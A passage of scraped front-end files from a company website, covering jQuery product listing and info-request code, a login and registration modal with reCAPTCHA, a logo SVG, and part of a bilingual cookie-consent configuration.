    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/public/lead_modal/functionJS.js
body_size: 2989
content:
$(document).ready(function () {
    $('.eventNewsletter').hide();
    $('#allTipToggle').hide();

    
    if ($('#prefixSelect').length) {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            dataType: 'json',
            data: {
                function: 'getPhonePrefix'
            },
            success: function (r) {
                if (r.status === 'success') {
    
                    $.each(r.response, function (k, v) {
                        $('#prefixSelect').append('<option class="prefixOptions" value="' + v.Code + '">' + v.Country + ' ' + v.Code + '</option>');
                    });
                    $(".prefixOptions[value='+39']").attr('selected', true);
                    $('#prefixSelect').chosen();
                } else {
                    error1(r);
                }
            }
        });
    }

    $(document).on('focusin', '#service_leed_modal .removeRed', function () {
        $(this).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#${this.id}"]`).hide();
    });
    $(document).on('input', '#service_login-email, #service_login-password', function () {
        $('#service_account-nolog-err0').hide();
    });
    $(document).on('click', '#service_account-personalData', function () {
        $('#service_account-personaldatawarningtext').hide();
    });
    $(document).on('click', '.service_login_login', function () {

        var email = $('#service_login-email').val();
        var password = $('#service_login-password').val();

        partnerLoginModal(email, password).then(function () {
            window.location.reload();
        }, function () {


            $.ajax({
                url: '/it/service/public/lead_modal/functionPHP.php',
                method: 'POST',
                data: {
                    function: 'login',
                    email: email,
                    password: password
                },
                success: function (r) {
                    r = JSON.parse(r);
                    if (r.status === 'success') {
                        $('#service_leed_modal').modal('hide');
                        document.cookie = "service_permit=all; path=/";
                    } else if (r.status === 'control') {
                        $('#service_leed_modal input[type=password]').val('');
                        $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                        $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                    } else {
                        error1(r);
                    }
                }
            });

        });
    });
    $(document).on('click', '.service_register_register', function () {
        if ($('#service_register-password').val() === $('#service_register-rpassword').val()) {
            if ($('#service_account-personalData').is(':checked')) {
                $('#spinRegistration').show();

                var prefix = $("#prefixSelect option:selected").val();
                var phone = $("#service_register_phone").val().trim().replace(/ /g, '');
                // FIX FOR UK ZEROS AT BEGINNING OF PHONE NUMBER
                if (prefix == "+44") {
                    let patt = /^(?:0)\d+$/;
                    let result = patt.test(phone);
                    if (result) {
                        phone = phone.substr(1);
                    }
                }
                var completePhone = prefix + phone;
                $.ajax({
                    url: '/it/service/public/lead_modal/functionPHP.php',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        function: 'register',
                        'recaptcha-response': responseTk,
                        email: $('#service_register-email').val(),
                        name: $('#service_register-name').val(),
                        phone: completePhone,
                        business_name: $('#service_register-business_name').val(),
                        password: $('#service_register-password').val(),
                        source: $(document).find('#lead_modal_source').html(),
                        SourceID: $(document).find('#lead_modal_SourceID').html()
                    },
                    success: function (r) {
                        if (r.status === 'success') {
                            $('#service_leed_modal input[type=password]').val('');
                            $('.service_register_register').prop("disabled", true);
                            $('#spinRegistration').hide();
                            success1({
                                message: r.message
                            });

                            $('#service_leed_modal #loginTab').trigger('click');

                        } else if (r.status === 'control') {
                            $(`#service_leed_modal #service_register-${r.field}`).addClass('isRed');
                            $(`#service_leed_modal .control-err-message[data-value="#service_register-${r.field}"][data-type="${r.type}"]`).show();
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        } else {
                            error1(r);
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        }
                    }
                });
            } else {
                $('#service_account-personaldatawarningtext').show();
                grecaptcha.reset(widgetId);
            }
        } else {
            $(`#service_leed_modal #service_register-password`).addClass('isRed');
            $(`#service_leed_modal #service_register-rpassword`).addClass('isRed');
            $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).show();
            grecaptcha.reset(widgetId);
        }
    });
    $(document).on('focusin', '#service_leed_modal #service_register-password, #service_leed_modal #service_register-rpassword', function () {
        $(`#service_leed_modal #service_register-password`).removeClass('isRed');
        $(`#service_leed_modal #service_register-rpassword`).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).hide();
    });
    $(document).on('click', '.toregister', function () {
        $('#service_leed_modal #registerTab').trigger('click');
    });
    $(document).find('#service_leed_modal #login input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_login_login').trigger('click');
        }
    });
    $(document).find('#service_leed_modal #register input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_register_register').trigger('click');
        }
    });
    $(document).on('click', '#sendConfirmEmail, .sendConfirmEmail', function () {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'sendConfirmEmail',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'success') {
                    success1(r);
                } else {
                    error1(r);
                }
            }
        });
    });
    $(document).on('click', '#service_pwforgot', function () {

        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'createChangePasswordRequest',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'control') {
                    $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                    $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                } else if (r.status === 'error') {
                    error1(r);
                } else {
                    success1(r);
                }
            }
        });


    });
    $(document).on('hide.bs.modal', '#service_leed_modal', function () {
        $('#service_leed_modal input[type=password]').val('');
    });


    $.ajax({
        url: '/it/service/public/lead_modal/functionPHP.php',
        method: 'POST',
        data: {
            function: 'statistic_information'
        },
        success: function (r) {
            r = JSON.parse(r);
            if (r.status === 'success') {
                $('#playlistCount').html(r.response.playlistCount);
                $('#registrationCount').html(r.response.registrationCount);
                $('#kbCount').html(r.response.kbCount);
                $('#newsCount').html(r.response.newsCount);
            } else if (r.status === 'error') {
                error1(r);
            }
        }
    });

});

function responseMessage(msg) {
    $('.success-box').fadeIn(200);
    $('.success-box div.text-message').html("<span>" + msg + "</span>");
}
function partnerLoginModal(username, password) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: '/_public/function/phpFunction.php',
            method: 'POST',
            data: {
                function: 'CONTROL-LOGIN-CREDENTIAL',
                username: username,
                password: password
            },
            success: function (xhr) {
                if (xhr.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (xhr.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    }
                    resolve(xhr);
                } else {
                    reject(xhr);
                }
            },
            error: function (xhr) {
                reject(xhr)
            }
        });
    });
}
var responseTk = '';
var widgetId = '';
var verifyCallback = function (response) {
    responseTk = response;
    document.getElementById("service_register_register").disabled = false;
};
var resetCallback = function () {
    document.getElementById("service_register_register").disabled = true;
};
var onloadCallback = function () {
    widgetId = grecaptcha.render('captcha_element', {
        'sitekey': '6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa',
        'callback': verifyCallback,
        'expired-callback': resetCallback
    });
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
